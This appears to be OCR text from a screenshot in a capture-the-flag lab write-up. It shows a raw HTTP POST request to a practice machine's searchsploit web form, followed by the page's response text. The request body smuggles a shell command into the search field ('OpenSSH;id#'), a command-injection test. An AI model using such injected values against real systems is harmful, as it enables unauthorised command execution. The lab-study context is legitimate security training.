 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.10.226:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.10.10.226:5000
10 Connection: keep-alive
11 Referer: http://10.10.10.226:5000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 search=OpenSSH;id#&action=searchsploit
Response
Pretty Raw Hex Render
generate
sploits
stop hacking me - well hack you back
searchsploit FTW
search:
searchsploit